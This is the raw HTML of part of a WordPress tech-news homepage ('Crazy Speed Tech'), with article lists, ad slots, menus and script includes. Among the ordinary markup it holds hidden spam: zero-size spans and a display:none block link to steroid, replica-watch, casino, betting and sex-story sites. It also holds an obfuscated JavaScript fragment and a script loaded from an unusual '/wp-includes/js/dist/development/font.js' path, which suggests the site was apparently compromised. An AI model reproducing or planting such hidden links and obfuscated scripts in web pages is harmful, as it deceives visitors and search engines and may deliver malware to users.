					<script>var jnews_module_31758_9_6976aa17bace6 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6976aa17c0e79   " data-unique="jnews_module_31758_10_6976aa17c0e79">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/wi-fi-marketing-tips-exclusively-for-the-business/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="175" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Wi-Fi marketing Tips Exclusively for the business" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/wifi-extenders-670x335.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/wifi-extenders-670x335.jpg 670w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/wifi-extenders-670x335-300x150.jpg 300w" data-sizes="auto" data-expand="700" title="Wi-Fi marketing Tips Exclusively for the business 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/wi-fi-marketing-tips-exclusively-for-the-business/">Wi-Fi marketing Tips Exclusively for the business</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/wi-fi-marketing-tips-exclusively-for-the-business/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/10-fastest-imported-super-cars-much-itll-cost/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="10 Fastest Imported Super Cars and How Much It&#039;ll Cost You" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/10-Fastest-Imported-Super-Cars-and-How-Much-It-Cost-You.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/10-Fastest-Imported-Super-Cars-and-How-Much-It-Cost-You.jpeg 862w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/10-Fastest-Imported-Super-Cars-and-How-Much-It-Cost-You-300x169.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/10-Fastest-Imported-Super-Cars-and-How-Much-It-Cost-You-768x432.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/10-Fastest-Imported-Super-Cars-and-How-Much-It-Cost-You-810x456.jpeg 810w" data-sizes="auto" data-expand="700" title="10 Fastest Imported Super Cars and How Much It&#039;ll Cost You 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/10-fastest-imported-super-cars-much-itll-cost/">10 Fastest Imported Super Cars and How Much It&#8217;ll Cost You</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/10-fastest-imported-super-cars-much-itll-cost/" ><i class="fa fa-clock-o"></i> October 4, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/beginners-guide-cryptocurrency-investing/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="333" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cryptocurrency Investing" sizes="(max-width: 333px) 100vw, 333px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/cryptocurrency-investing.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/04/cryptocurrency-investing.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/cryptocurrency-investing-300x225.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/cryptocurrency-investing-768x576.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/cryptocurrency-investing-1024x768.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/cryptocurrency-investing-810x608.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/04/cryptocurrency-investing-1140x855.jpg 1140w" data-sizes="auto" data-expand="700" title="Beginner’s Guide to Cryptocurrency Investing 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/beginners-guide-cryptocurrency-investing/">Beginner’s Guide to Cryptocurrency Investing</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/beginners-guide-cryptocurrency-investing/" ><i class="fa fa-clock-o"></i> December 12, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-best-mattress-for-back-pain/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Best Mattress For Back Pain" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/5-Best-Mattress-For-Back-Pain.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/5-Best-Mattress-For-Back-Pain.jpg 560w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/5-Best-Mattress-For-Back-Pain-300x169.jpg 300w" data-sizes="auto" data-expand="700" title="5 Best Mattress For Back Pain 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-best-mattress-for-back-pain/">5 Best Mattress For Back Pain</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-best-mattress-for-back-pain/" ><i class="fa fa-clock-o"></i> November 2, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/6-cool-gadgets-that-every-gamer-should-get/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="190" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="6 Cool Gadgets That Every Gamer Should Get" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/11/gamers-products-header_resize_md.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/11/gamers-products-header_resize_md.png 744w, https://www.crazyspeedtech.com/wp-content/uploads/2020/11/gamers-products-header_resize_md-300x163.png 300w" data-sizes="auto" data-expand="700" title="6 Cool Gadgets That Every Gamer Should Get 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/6-cool-gadgets-that-every-gamer-should-get/">6 Cool Gadgets That Every Gamer Should Get</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-cool-gadgets-that-every-gamer-should-get/" ><i class="fa fa-clock-o"></i> December 31, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/soft-surfaces-amazing-playground-flooring-company/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Soft Surfaces &#8211; The Amazing Playground Flooring Company" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/pexels-photo-1897359.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/pexels-photo-1897359.jpeg 1125w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/pexels-photo-1897359-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/pexels-photo-1897359-768x512.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/pexels-photo-1897359-1024x683.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/pexels-photo-1897359-810x540.jpeg 810w" data-sizes="auto" data-expand="700" title="Soft Surfaces - The Amazing Playground Flooring Company 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/soft-surfaces-amazing-playground-flooring-company/">Soft Surfaces &#8211; The Amazing Playground Flooring Company</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/soft-surfaces-amazing-playground-flooring-company/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-become-a-ux-ui-designer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="184" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="UX/UI Designer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/UXUI-Designer.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/UXUI-Designer.jpg 860w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/UXUI-Designer-300x158.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/UXUI-Designer-768x404.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/UXUI-Designer-810x426.jpg 810w" data-sizes="auto" data-expand="700" title="How to Become a UX/UI Designer 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-become-a-ux-ui-designer/">How to Become a UX/UI Designer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-become-a-ux-ui-designer/" ><i class="fa fa-clock-o"></i> May 14, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/photo-books-ultimate-solution-preserve-best-memories/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="207" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Photo Books: The Ultimate Solution to Preserve your Best Memories" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/PhotoBooks-crazyspeed-tech.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/PhotoBooks-crazyspeed-tech.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/PhotoBooks-crazyspeed-tech-300x178.jpg 300w" data-sizes="auto" data-expand="700" title="Photo Books: The Ultimate Solution to Preserve your Best Memories 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/photo-books-ultimate-solution-preserve-best-memories/">Photo Books: The Ultimate Solution to Preserve your Best Memories</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/photo-books-ultimate-solution-preserve-best-memories/" ><i class="fa fa-clock-o"></i> October 9, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6976aa17c0e79 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10543,32839,29969,10283,30761,37184,38558,30372,15751,9480,15287,11798,37466,39451,39444,39437,29064,15121","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
